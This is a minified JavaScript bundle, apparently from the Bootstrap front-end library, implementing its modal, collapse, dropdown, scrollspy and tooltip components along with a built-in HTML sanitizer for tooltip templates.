xi="modal",Pi="bs.modal",F=`.${Pi}`,Ii=".data-api",Ri="Escape",Mi=`hide${F}`,ki=`hidePrevented${F}`,Un=`hidden${F}`,qn=`show${F}`,$i=`shown${F}`,Vi=`resize${F}`,Hi=`click.dismiss${F}`,ji=`mousedown.dismiss${F}`,Bi=`keydown.dismiss${F}`,Wi=`click${F}${Ii}`,Kn="modal-open",Fi="fade",Yn="show",xe="modal-static",Ki=".modal.show",Yi=".modal-dialog",Ui=".modal-body",qi='[data-bs-toggle="modal"]',zi={backdrop:!0,focus:!0,keyboard:!0},Gi={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"},ut=class n extends W{constructor(t,e){super(t,e),this._dialog=p.findOne(Yi,this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new Fn,this._addEventListeners()}static get Default(){return zi}static get DefaultType(){return Gi}static get NAME(){return xi}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||u.trigger(this._element,qn,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(Kn),this._adjustDialog(),this._backdrop.show(()=>this._showElement(t)))}hide(){!this._isShown||this._isTransitioning||u.trigger(this._element,Mi).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(Yn),this._queueCallback(()=>this._hideModal(),this._element,this._isAnimated()))}dispose(){u.off(window,F),u.off(this._dialog,F),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new kn({isVisible:!!this._config.backdrop,isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Hn({trapElement:this._element})}_showElement(t){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;let e=p.findOne(Ui,this._dialog);e&&(e.scrollTop=0),gt(this._element),this._element.classList.add(Yn);let r=()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,u.trigger(this._element,$i,{relatedTarget:t})};this._queueCallback(r,this._dialog,this._isAnimated())}_addEventListeners(){u.on(this._element,Bi,t=>{if(t.key===Ri){if(this._config.keyboard){this.hide();return}this._triggerBackdropTransition()}}),u.on(window,Vi,()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()}),u.on(this._element,ji,t=>{u.one(this._element,Hi,e=>{if(!(this._element!==t.target||this._element!==e.target)){if(this._config.backdrop==="static"){this._triggerBackdropTransition();return}this._config.backdrop&&this.hide()}})})}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove(Kn),this._resetAdjustments(),this._scrollBar.reset(),u.trigger(this._element,Un)})}_isAnimated(){return this._element.classList.contains(Fi)}_triggerBackdropTransition(){if(u.trigger(this._element,ki).defaultPrevented)return;let e=this._element.scrollHeight>document.documentElement.clientHeight,r=this._element.style.overflowY;r==="hidden"||this._element.classList.contains(xe)||(e||(this._element.style.overflowY="hidden"),this._element.classList.add(xe),this._queueCallback(()=>{this._element.classList.remove(xe),this._queueCallback(()=>{this._element.style.overflowY=r},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){let t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),r=e>0;if(r&&!t){let i=V()?"paddingLeft":"paddingRight";this._element.style[i]=`${e}px`}if(!r&&t){let i=V()?"paddingRight":"paddingLeft";this._element.style[i]=`${e}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each(function(){let r=n.getOrCreateInstance(this,t);if(typeof t=="string"){if(typeof r[t]=="undefined")throw new TypeError(`No method named "${t}"`);r[t](e)}})}};u.on(document,Wi,qi,function(n){let t=p.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&n.preventDefault(),u.one(t,qn,i=>{i.defaultPrevented||u.one(t,Un,()=>{et(this)&&this.focus()})});let e=p.findOne(Ki);e&&ut.getInstance(e).hide(),ut.getOrCreateInstance(t).toggle(this)});$n(ut);j(ut);var zn=ut;var Qi="collapse",Xi="bs.collapse",Pt=`.${Xi}`,Ji=".data-api",Zi=`show${Pt}`,to=`shown${Pt}`,eo=`hide${Pt}`,no=`hidden${Pt}`,ro=`click${Pt}${Ji}`,Pe="show",vt="collapse",Jt="collapsing",io="collapsed",oo=`:scope .${vt} .${vt}`,so="collapse-horizontal",ao="width",lo="height",co=".collapse.show, .collapse.collapsing",Ie='[data-bs-toggle="collapse"]',uo={parent:null,toggle:!0},fo={parent:"(null|element)",toggle:"boolean"},xt=class n extends W{constructor(t,e){super(t,e),this._isTransitioning=!1,this._triggerArray=[];let r=p.find(Ie);for(let i of r){let s=p.getSelectorFromElement(i),o=p.find(s).filter(a=>a===this._element);s!==null&&o.length&&this._triggerArray.push(i)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return uo}static get DefaultType(){return fo}static get NAME(){return Qi}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(co).filter(a=>a!==this._element).map(a=>n.getOrCreateInstance(a,{toggle:!1}))),t.length&&t[0]._isTransitioning||u.trigger(this._element,Zi).defaultPrevented)return;for(let a of t)a.hide();let r=this._getDimension();this._element.classList.remove(vt),this._element.classList.add(Jt),this._element.style[r]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;let i=()=>{this._isTransitioning=!1,this._element.classList.remove(Jt),this._element.classList.add(vt,Pe),this._element.style[r]="",u.trigger(this._element,to)},o=`scroll${r[0].toUpperCase()+r.slice(1)}`;this._queueCallback(i,this._element,!0),this._element.style[r]=`${this._element[o]}px`}hide(){if(this._isTransitioning||!this._isShown()||u.trigger(this._element,eo).defaultPrevented)return;let e=this._getDimension();this._element.style[e]=`${this._element.getBoundingClientRect()[e]}px`,gt(this._element),this._element.classList.add(Jt),this._element.classList.remove(vt,Pe);for(let i of this._triggerArray){let s=p.getElementFromSelector(i);s&&!this._isShown(s)&&this._addAriaAndCollapsedClass([i],!1)}this._isTransitioning=!0;let r=()=>{this._isTransitioning=!1,this._element.classList.remove(Jt),this._element.classList.add(vt),u.trigger(this._element,no)};this._element.style[e]="",this._queueCallback(r,this._element,!0)}_isShown(t=this._element){return t.classList.contains(Pe)}_configAfterMerge(t){return t.toggle=!!t.toggle,t.parent=I(t.parent),t}_getDimension(){return this._element.classList.contains(so)?ao:lo}_initializeChildren(){if(!this._config.parent)return;let t=this._getFirstLevelChildren(Ie);for(let e of t){let r=p.getElementFromSelector(e);r&&this._addAriaAndCollapsedClass([e],this._isShown(r))}}_getFirstLevelChildren(t){let e=p.find(oo,this._config.parent);return p.find(t,this._config.parent).filter(r=>!e.includes(r))}_addAriaAndCollapsedClass(t,e){if(t.length)for(let r of t)r.classList.toggle(io,!e),r.setAttribute("aria-expanded",e)}static jQueryInterface(t){let e={};return typeof t=="string"&&/show|hide/.test(t)&&(e.toggle=!1),this.each(function(){let r=n.getOrCreateInstance(this,e);if(typeof t=="string"){if(typeof r[t]=="undefined")throw new TypeError(`No method named "${t}"`);r[t]()}})}};u.on(document,ro,Ie,function(n){(n.target.tagName==="A"||n.delegateTarget&&n.delegateTarget.tagName==="A")&&n.preventDefault();for(let t of p.getMultipleElementsFromSelector(this))xt.getOrCreateInstance(t,{toggle:!1}).toggle()});j(xt);var Re=xt;var ze=hn(qe());var Er="dropdown",us="bs.dropdown",dt=`.${us}`,Ge=".data-api",fs="Escape",br="Tab",ps="ArrowUp",yr="ArrowDown",ds=2,hs=`hide${dt}`,ms=`hidden${dt}`,gs=`show${dt}`,_s=`shown${dt}`,Ar=`click${dt}${Ge}`,Tr=`keydown${dt}${Ge}`,vs=`keyup${dt}${Ge}`,Ot="show",Es="dropup",bs="dropend",ys="dropstart",As="dropup-center",Ts="dropdown-center",pt='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',ws=`${pt}.${Ot}`,re=".dropdown-menu",Os=".navbar",Cs=".navbar-nav",Ss=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Ns=V()?"top-end":"top-start",Ds=V()?"top-start":"top-end",Ls=V()?"bottom-end":"bottom-start",xs=V()?"bottom-start":"bottom-end",Ps=V()?"left-start":"right-start",Is=V()?"right-start":"left-start",Rs="top",Ms="bottom",ks={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},$s={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"},J=class n extends W{constructor(t,e){super(t,e),this._popper=null,this._parent=this._element.parentNode,this._menu=p.next(this._element,re)[0]||p.prev(this._element,re)[0]||p.findOne(re,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return ks}static get DefaultType(){return $s}static get NAME(){return Er}toggle(){return this._isShown()?this.hide():this.show()}show(){if(H(this._element)||this._isShown())return;let t={relatedTarget:this._element};if(!u.trigger(this._element,gs,t).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(Cs))for(let r of[].concat(...document.body.children))u.on(r,"mouseover",mt);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(Ot),this._element.classList.add(Ot),u.trigger(this._element,_s,t)}}hide(){if(H(this._element)||!this._isShown())return;let t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){if(!u.trigger(this._element,hs,t).defaultPrevented){if("ontouchstart"in document.documentElement)for(let r of[].concat(...document.body.children))u.off(r,"mouseover",mt);this._popper&&this._popper.destroy(),this._menu.classList.remove(Ot),this._element.classList.remove(Ot),this._element.setAttribute("aria-expanded","false"),B.removeDataAttribute(this._menu,"popper"),u.trigger(this._element,ms,t)}}_getConfig(t){if(t=super._getConfig(t),typeof t.reference=="object"&&!$(t.reference)&&typeof t.reference.getBoundingClientRect!="function")throw new TypeError(`${Er.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return t}_createPopper(){if(typeof ze=="undefined")throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;this._config.reference==="parent"?t=this._parent:$(this._config.reference)?t=I(this._config.reference):typeof this._config.reference=="object"&&(t=this._config.reference);let e=this._getPopperConfig();this._popper=ze.createPopper(t,this._menu,e)}_isShown(){return this._menu.classList.contains(Ot)}_getPlacement(){let t=this._parent;if(t.classList.contains(bs))return Ps;if(t.classList.contains(ys))return Is;if(t.classList.contains(As))return Rs;if(t.classList.contains(Ts))return Ms;let e=getComputedStyle(this._menu).getPropertyValue("--bs-position").trim()==="end";return t.classList.contains(Es)?e?Ds:Ns:e?xs:Ls}_detectNavbar(){return this._element.closest(Os)!==null}_getOffset(){let{offset:t}=this._config;return typeof t=="string"?t.split(",").map(e=>Number.parseInt(e,10)):typeof t=="function"?e=>t(e,this._element):t}_getPopperConfig(){let t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||this._config.display==="static")&&(B.setDataAttribute(this._menu,"popper","static"),t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,...x(this._config.popperConfig,[t])}}_selectMenuItem({key:t,target:e}){let r=p.find(Ss,this._menu).filter(i=>et(i));r.length&&zt(r,e,t===yr,!r.includes(e)).focus()}static jQueryInterface(t){return this.each(function(){let e=n.getOrCreateInstance(this,t);if(typeof t=="string"){if(typeof e[t]=="undefined")throw new TypeError(`No method named "${t}"`);e[t]()}})}static clearMenus(t){if(t.button===ds||t.type==="keyup"&&t.key!==br)return;let e=p.find(ws);for(let r of e){let i=n.getInstance(r);if(!i||i._config.autoClose===!1)continue;let s=t.composedPath(),o=s.includes(i._menu);if(s.includes(i._element)||i._config.autoClose==="inside"&&!o||i._config.autoClose==="outside"&&o||i._menu.contains(t.target)&&(t.type==="keyup"&&t.key===br||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;let a={relatedTarget:i._element};t.type==="click"&&(a.clickEvent=t),i._completeHide(a)}}static dataApiKeydownHandler(t){let e=/input|textarea/i.test(t.target.tagName),r=t.key===fs,i=[ps,yr].includes(t.key);if(!i&&!r||e&&!r)return;t.preventDefault();let s=this.matches(pt)?this:p.prev(this,pt)[0]||p.next(this,pt)[0]||p.findOne(pt,t.delegateTarget.parentNode),o=n.getOrCreateInstance(s);if(i){t.stopPropagation(),o.show(),o._selectMenuItem(t);return}o._isShown()&&(t.stopPropagation(),o.hide(),s.focus())}};u.on(document,Tr,pt,J.dataApiKeydownHandler);u.on(document,Tr,re,J.dataApiKeydownHandler);u.on(document,Ar,J.clearMenus);u.on(document,vs,J.clearMenus);u.on(document,Ar,pt,function(n){n.preventDefault(),J.getOrCreateInstance(this).toggle()});j(J);var wr=J;var Vs="scrollspy",Hs="bs.scrollspy",Xe=`.${Hs}`,js=".data-api",Bs=`activate${Xe}`,Or=`click${Xe}`,Ws=`load${Xe}${js}`,Fs="dropdown-item",Ct="active",Ks='[data-bs-spy="scroll"]',Qe="[href]",Ys=".nav, .list-group",Cr=".nav-link",Us=".nav-item",qs=".list-group-item",zs=`${Cr}, ${Us} > ${Cr}, ${qs}`,Gs=".dropdown",Qs=".dropdown-toggle",Xs={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},Js={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"},Ht=class n extends W{constructor(t,e){super(t,e),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement=getComputedStyle(this._element).overflowY==="visible"?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return Xs}static get DefaultType(){return Js}static get NAME(){return Vs}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(let t of this._observableSections.values())this._observer.observe(t)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(t){return t.target=I(t.target)||document.body,t.rootMargin=t.offset?`${t.offset}px 0px -30%`:t.rootMargin,typeof t.threshold=="string"&&(t.threshold=t.threshold.split(",").map(e=>Number.parseFloat(e))),t}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(u.off(this._config.target,Or),u.on(this._config.target,Or,Qe,t=>{let e=this._observableSections.get(t.target.hash);if(e){t.preventDefault();let r=this._rootElement||window,i=e.offsetTop-this._element.offsetTop;if(r.scrollTo){r.scrollTo({top:i,behavior:"smooth"});return}r.scrollTop=i}}))}_getNewObserver(){let t={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver(e=>this._observerCallback(e),t)}_observerCallback(t){let e=o=>this._targetLinks.get(`#${o.target.id}`),r=o=>{this._previousScrollData.visibleEntryTop=o.target.offsetTop,this._process(e(o))},i=(this._rootElement||document.documentElement).scrollTop,s=i>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=i;for(let o of t){if(!o.isIntersecting){this._activeTarget=null,this._clearActiveClass(e(o));continue}let a=o.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(s&&a){if(r(o),!i)return;continue}!s&&!a&&r(o)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;let t=p.find(Qe,this._config.target);for(let e of t){if(!e.hash||H(e))continue;let r=p.findOne(decodeURI(e.hash),this._element);et(r)&&(this._targetLinks.set(decodeURI(e.hash),e),this._observableSections.set(e.hash,r))}}_process(t){this._activeTarget!==t&&(this._clearActiveClass(this._config.target),this._activeTarget=t,t.classList.add(Ct),this._activateParents(t),u.trigger(this._element,Bs,{relatedTarget:t}))}_activateParents(t){if(t.classList.contains(Fs)){p.findOne(Qs,t.closest(Gs)).classList.add(Ct);return}for(let e of p.parents(t,Ys))for(let r of p.prev(e,zs))r.classList.add(Ct)}_clearActiveClass(t){t.classList.remove(Ct);let e=p.find(`${Qe}.${Ct}`,t);for(let r of e)r.classList.remove(Ct)}static jQueryInterface(t){return this.each(function(){let e=n.getOrCreateInstance(this,t);if(typeof t=="string"){if(e[t]===void 0||t.startsWith("_")||t==="constructor")throw new TypeError(`No method named "${t}"`);e[t]()}})}};u.on(window,Ws,()=>{for(let n of p.find(Ks))Ht.getOrCreateInstance(n)});j(Ht);var Sr=Ht;var en=hn(qe());var Zs=/^aria-[\w-]*$/i,ie={"*":["class","dir","id","lang","role",Zs],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},ta=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),ea=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,na=(n,t)=>{let e=n.nodeName.toLowerCase();return t.includes(e)?ta.has(e)?!!ea.test(n.nodeValue):!0:t.filter(r=>r instanceof RegExp).some(r=>r.test(e))};function Nr(n,t,e){if(!n.length)return n;if(e&&typeof e=="function")return e(n);let i=new window.DOMParser().parseFromString(n,"text/html"),s=[].concat(...i.body.querySelectorAll("*"));for(let o of s){let a=o.nodeName.toLowerCase();if(!Object.keys(t).includes(a)){o.remove();continue}let l=[].concat(...o.attributes),f=[].concat(t["*"]||[],t[a]||[]);for(let c of l)na(c,f)||o.removeAttribute(c.nodeName)}return i.body.innerHTML}var ra="TemplateFactory",ia={allowList:ie,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},oa={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},sa={entry:"(string|element|function|null)",selector:"(string|element)"},Je=class extends nt{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return ia}static get DefaultType(){return oa}static get NAME(){return ra}getContent(){return Object.values(this._config.content).map(t=>this._resolvePossibleFunction(t)).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){let t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(let[i,s]of Object.entries(this._config.content))this._setContent(t,s,i);let e=t.children[0],r=this._resolvePossibleFunction(this._config.extraClass);return r&&e.classList.add(...r.split(" ")),e}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(let[e,r]of Object.entries(t))super._typeCheckConfig({selector:e,entry:r},sa)}_setContent(t,e,r){let i=p.findOne(r,t);if(i){if(e=this._resolvePossibleFunction(e),!e){i.remove();return}if($(e)){this._putElementInTemplate(I(e),i);return}if(this._config.html){i.innerHTML=this._maybeSanitize(e);return}i.textContent=e}}_maybeSanitize(t){return this._config.sanitize?Nr(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return x(t,[this])}_putElementInTemplate(t,e){if(this._config.html){e.innerHTML="",e.append(t);return}e.textContent=t.textContent}},Dr=Je;var aa="tooltip",la=new Set(["sanitize","allowList","sanitizeFn"]),Ze="fade",ca="modal",oe="show",ua=".tooltip-inner",Lr=`.${ca}`,xr="hide.bs.modal",jt="hover",tn="focus",fa="click",pa="manual",da="hide",ha="hidden",ma="show",ga="shown",_a="inserted",va="click",Ea="focusin",ba="focusout",ya="mouseenter",Aa="mouseleave",Ta={AUTO:"auto",TOP:"top",RIGHT:V()?"left":"right",BOTTOM:"bottom",LEFT:V()?"right":"left"},wa={allowList:ie,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},Oa={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"},se=class n extends W{constructor(t,e){if(typeof en=="undefined")throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t,e),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return wa}static get DefaultType(){return Oa}static get NAME(){return aa}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){if(this._isEnabled){if(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()){this._leave();return}this._enter()}}dispose(){clearTimeout(this._timeout),u.off(this._element.closest(Lr),xr,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if(this._element.style.display==="none")throw new Error("Please use show on visible elements");if(!(this._isWithContent()&&this._isEnabled))return;let t=u.trigger(this._element,this.constructor.eventName(ma)),r=(he(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(t.defaultPrevented||!r)return;this._disposePopper();let i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));let{container:s}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(s.append(i),u.trigger(this._element,this.constructor.eventName(_a))),this._popper=this._createPopper(i),i.classList.add(oe),"ontouchstart"in document.documentElement)for(let a of[].concat(...document.body.children))u.on(a,"mouseover",mt);let o=()=>{u.trigger(this._element,this.constructor.eventName(ga)),this._isHovered===!1&&this._leave(),this._isHovered=!1};this._queueCallback(o,this.tip,this._isAnimated())}hide(){if(!this._isShown()||u.trigger(this._element,this.constructor.eventName(da)).defaultPrevented)return;if(this._getTipElement().classList.remove(oe),"ontouchstart"in document.documentElement)for(let i of[].concat(...document.body.children))u.off(i,"mouseover",mt);this._activeTrigger[fa]=!1,this._activeTrigger[tn]=!1,this._activeTrigger[jt]=!1,this._isHovered=null;let r=()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),u.trigger(this._element,this.constructor.eventName(ha)))};this._queueCallback(r,this.tip,this._isAnimated())}update(){this._popper&&this._popper.update()}_isWithContent(){return!!this._getTitle()}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){let e=this._getTemplateFactory(t).toHtml();if(!e)return null;e.classList.remove(Ze,oe),e.classList.add(`bs-${this.constructor.NAME}-auto`);let r=gn(this.constructor.NAME).toString();return e.setAttribute("id",r),this._isAnimated()&&e.classList.add(Ze),e}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new Dr({...this._config,content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{[ua]:this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(Ze)}_isShown(){return this.tip&&this.tip.classList.contains(oe)}_createPopper(t){let e=x(this._config.placement,[this,t,this._element]),r=Ta[e.toUpperCase()];return en.createPopper(this._element,t,this._getPopperConfig(r))}_getOffset(){let{offset:t}=this._config;return typeof t=="string"?t.split(",").map(e=>Number.parseInt(e,10)):typeof t=="function"?e=>t(e,this._element):t}_resolvePossibleFunction(t){return x(t,[this._element])}_getPopperConfig(t){let e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:r=>{this._getTipElement().setAttribute("data-popper-placement",r.state.placement)}}]};return{...e,...x(this._config.popperConfig,[e])}}_setListeners(){let t=this._config.trigger.split(" ");for(let e of t)if(e==="click")u.on(this._element,this.constructor.eventName(va),this._config.selector,r=>{this._initializeOnDelegatedTarget(r).toggle()});else if(e!==pa){let r=e===jt?this.constructor.eventName(ya):this.constructor.eventName(Ea),i=e===jt?this.constructor.eventName(Aa):this.constructor.eventName(ba);u.on(this._element,r,this._config.selector,s=>{let o=this._initializeOnDelegatedTarget(s);o._activeTrigger[s.type==="focusin"?tn:jt]=!0,o._enter()}),u.on(this._element,i,this._config.selector,s=>{let o=this._initializeOnDelegatedTarget(s);o._activeTrigger[s.type==="focusout"?tn:jt]=o._element.contains(s.relatedTarget),o._leave()})}this._hideModalHandler=()=>{this._element&&this.hide()},u.on(this._element.closest(Lr),xr,this._hideModalHandler)}_fixTitle(){let t=this._element.getAttribute("title");t&&(!this._element.getAttribute("aria-label")&&!this._element.textContent.trim()&&this._element.setAttribute("aria-label",t),this._element.setAttribute("data-bs-original-title",t),this._element.removeAttribute("title"))}_enter(){if(this._isShown()||this._isHovered){this._isHovered=!0;return}this._isHovered=!0,this._setTimeout(()=>{this._isHovered&&this.show()},this._config.delay.show)}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout(()=>{this._isHovered||this.hide()},this._config.delay.hide))}_setTimeout(t,e){clearTimeout(this._timeout),this._timeout=setTimeout(t,e)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){let e=B.getDataAttributes(this._element);for(let r of Object.keys(e))la.has(r)&&delete e[r];return t={...e,...typeof t=="object"&&t?t:{}},t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t.container=t.container===!1?document.body:I(t.container),typeof t.delay=="number"&&(t.delay={show:t.delay,hide:t.delay}),typeof t.title=="number"&&(t.title=t.title.toString()),typeof t.content=="number"&&(t.content=t.content.toString()),t}_getDelegateConfig(){let t={};for(let[e,r]of Object.entries(this._config))this.constructor.Default[e]!==r&&(t[e]=r);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each(function(){let e=n.getOrCreateInstance(this,t);if(typeof t=="string"){if(typeof e[t]=="undefined")throw new TypeError(`No method named "${t}"`);e[t]()}})}};j(se);var nn=se;var tc={Tab:Pn,Modal:zn,Collapse:Re,Dropdown:wr,ScrollSpy:Sr,Tooltip:nn};window.Collapse=Re;window.Tooltip=nn;})();
